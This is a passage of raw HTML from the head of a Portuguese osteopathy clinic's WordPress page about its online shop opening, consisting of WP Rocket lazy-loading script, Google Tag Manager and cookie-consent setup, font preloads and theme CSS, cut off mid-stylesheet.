

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://osteoperformance.pt/abertura-das-lojas-online/
body_size: 64465
content:

<!DOCTYPE html>
<html lang="pt-PT" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Favicon -->
		<link rel="favicon icon" href="https://osteoperformance.pt/wp-content/uploads/2024/01/Favicon-Osteo.png" />
		
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<style></style>
	<script type="rocketlazyloadscript" data-minify="1" id="cookieyes" data-rocket-type="text/javascript" data-rocket-src="https://osteoperformance.pt/wp-content/cache/min/1/client_data/b643d36dff2dbfed4ac6c3b4/script.js?ver=1752073696" data-rocket-defer defer></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Abertura das Lojas Online - Osteo Performance</title><link rel="preload" data-rocket-preload as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/webfonts/fa-brands-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://osteoperformance.pt/wp-content/plugins/medileaves-core/assest/fonts/themify/themify.woff?-fvbane" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://osteoperformance.pt/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://osteoperformance.pt/wp-content/cache/fonts/1/google-fonts/fonts/s/outfit/v11/QGYvz_MVcBeNP4NJtEtq.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-regular-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/font-awesome-5/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://osteoperformance.pt/wp-content/themes/medileaves/assets/fonts/themify/themify.woff?-fvbane" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://osteoperformance.pt/wp-content/cache/fonts/1/google-fonts/fonts/s/baskervville/v16/YA9Ur0yU4l_XOrogbkun3kQQsJmp.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://osteoperformance.pt/wp-content/cache/fonts/1/google-fonts/fonts/s/outfit/v11/QGYyz_MVcBeNP4NjuGObqx1XmO1I4TC1O4a0Ew.woff2" crossorigin><style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/webfonts/fa-brands-400.ttf) format("truetype")}.fa-linkedin-in{--fa:"\f0e1"}.fa-facebook-f{--fa:"\f39e"}.fa-instagram{--fa:"\f16d"}.fa-youtube{--fa:"\f167"}.ht_ctc_chat_greetings_box :not(ul):not(ol):not(.ht_ctc_default):not(.ht_ctc_defaults *){box-sizing:border-box;margin:0;padding:0}.ht_ctc_chat_greetings_box ul{margin-bottom:0;margin-top:0}.g_header_badge_online{border-radius:50%;bottom:0;height:12px;position:absolute;right:0;width:12px;z-index:1}@media only screen and (max-width:420px){.ht_ctc_animation:has(.ht_ctc_greetings){animation-fill-mode:none!important}}@font-face{font-display:swap;font-family:themify;src:url('https://osteoperformance.pt/wp-content/plugins/medileaves-core/assest/fonts/themify/themify.eot?-fvbane');src:url('https://osteoperformance.pt/wp-content/plugins/medileaves-core/assest/fonts/themify/themify.eot?#iefix-fvbane') format('embedded-opentype'),url('https://osteoperformance.pt/wp-content/plugins/medileaves-core/assest/fonts/themify/themify.woff?-fvbane') format('woff'),url('https://osteoperformance.pt/wp-content/plugins/medileaves-core/assest/fonts/themify/themify.ttf?-fvbane') format('truetype'),url('https://osteoperformance.pt/wp-content/plugins/medileaves-core/assest/fonts/themify/themify.svg?-fvbane#themify') format('svg');font-weight:400;font-style:normal}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}.wp-block-archives{box-sizing:border-box}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}.wp-block-image a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image .alignleft,.wp-block-image.alignleft{display:table}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) 